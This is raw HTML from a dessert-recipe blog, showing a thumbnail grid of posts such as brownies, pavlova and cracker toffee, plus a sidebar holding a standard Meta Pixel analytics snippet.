<a href="https://www.kristendukephotography.com/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust/" title="Fruit Smoothie Ice Cream Pie with Waffle Cone Crust" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/fruit-smoothie-ice-cream-pie-with-waffle-cone-crust/" title="Fruit Smoothie Ice Cream Pie with Waffle Cone Crust" rel="bookmark">Fruit Smoothie Ice Cream Pie with Waffle Cone Crust</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/almond-white-chocolate-caramel-corn/" title="Almond White Chocolate Caramel Corn" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/caramel-corn-with-white-chocolate-and-almonds-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/almond-white-chocolate-caramel-corn/" title="Almond White Chocolate Caramel Corn" rel="bookmark">Almond White Chocolate Caramel Corn</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/fudgy-vanilla-brownie/" title="Fudgy Vanilla Brownie" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/Fudgy-Vanilla-Brownie-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/fudgy-vanilla-brownie/" title="Fudgy Vanilla Brownie" rel="bookmark">Fudgy Vanilla Brownie</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/3-ways-to-use-wilton-mint-drops/" title="3 ways to use Wilton Mint Drops" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/05/wilton-mint-drops-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/3-ways-to-use-wilton-mint-drops/" title="3 ways to use Wilton Mint Drops" rel="bookmark">3 ways to use Wilton Mint Drops</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/australian-pavlova-dessert-recipe/" title="Australian Pavlova Dessert Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/04/pavlava-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/australian-pavlova-dessert-recipe/" title="Australian Pavlova Dessert Recipe" rel="bookmark">Australian Pavlova Dessert Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/chocolate-saltine-cracker-and-rubbermaid-easy-find-lids-at-targe/" title="Cracker Toffee" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2013/01/1rubbermaid-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/chocolate-saltine-cracker-and-rubbermaid-easy-find-lids-at-targe/" title="Cracker Toffee" rel="bookmark">Cracker Toffee</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/chocolate-peppermint-cookies/" title="Chocolate Peppermint Cookies" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10.jpg 415w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/chocolate-peppermint-cookies10.jpg 415w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/chocolate-peppermint-cookies/" title="Chocolate Peppermint Cookies" rel="bookmark">Chocolate Peppermint Cookies</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/peppermint-white-chocolate-mm-krispie-treats/" title="Peppermint White Chocolate M&#038;M Krispie Treats" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/11/1a-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/peppermint-white-chocolate-mm-krispie-treats/" title="Peppermint White Chocolate M&#038;M Krispie Treats" rel="bookmark">Peppermint White Chocolate M&#038;M Krispie Treats</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/a-collection-of-21-snickers-treats/" title="21 Snickers Treats" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/snickers-collage-small.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/a-collection-of-21-snickers-treats/" title="21 Snickers Treats" rel="bookmark">21 Snickers Treats</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/37-delicious-white-chocolate-recipes/" title="37 Delicious White Chocolate recipes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2012/10/collage-small2.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/37-delicious-white-chocolate-recipes/" title="37 Delicious White Chocolate recipes" rel="bookmark">37 Delicious White Chocolate recipes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/white-chocolate-cranberry-macadamia-nut-cookies-a-k-a-hootycreeks/" title="White Chocolate Cranberry Macadamia Nut Cookies a.k.a. Hootycreeks" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2011/12/11-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/white-chocolate-cranberry-macadamia-nut-cookies-a-k-a-hootycreeks/" title="White Chocolate Cranberry Macadamia Nut Cookies a.k.a. Hootycreeks" rel="bookmark">White Chocolate Cranberry Macadamia Nut Cookies a.k.a. Hootycreeks</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/easy-blackberry-cobbler-a-k-a-dump-cake/" title="Easy Blackberry Cobbler a.k.a. Dump Cake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2011/10/126-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/easy-blackberry-cobbler-a-k-a-dump-cake/" title="Easy Blackberry Cobbler a.k.a. Dump Cake" rel="bookmark">Easy Blackberry Cobbler a.k.a. Dump Cake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
</div><div id="sidebar" class="sidebar widget-area"><div id="text-53" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">*pix</h4>
<div class="textwidget"><p><!-- Meta Pixel Code --><br />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1031645668548280'); 
fbq('track', 'PageView');
</script><br />
<noscript><br />
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=1031645668548280&#038;ev=PageView
&#038;noscript=1"/><br />
</noscript><br />
<!-- End Meta Pixel Code --></p>
</div>
</div></div>
<div id="text-64" class="widget-even widget-2 apsignaturecenter widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&nbsp;</p>
